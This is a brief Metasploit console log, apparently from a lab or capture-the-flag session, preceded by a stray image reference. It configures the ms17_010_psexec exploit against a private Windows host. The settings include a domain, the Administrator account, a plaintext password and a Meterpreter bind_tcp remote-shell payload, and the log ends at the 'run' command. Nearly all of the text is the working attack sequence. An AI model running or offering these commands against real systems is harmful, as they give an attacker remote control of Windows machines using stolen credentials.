 msf5 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.0.197
RHOSTS => 192.168.0.197
msf5 exploit(windows/smb/ms17_010_psexec) > set SMBDomain CDFGUARDIAN
SMBDomain => CDFGUARDIAN
msf5 exploit(windows/smb/ms17_010_psexec) > set SMBUser Administrator
SMBUser => Administrator
msf5 exploit(windows/smb/ms17_010_psexec) > set SMBPass F0rH0n0R!
SMBPass => F0rH0n0R!
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set LHOST 1.1.1.2
LHOST => 1.1.1.2
msf5 exploit(windows/smb/ms17_010_psexec) > run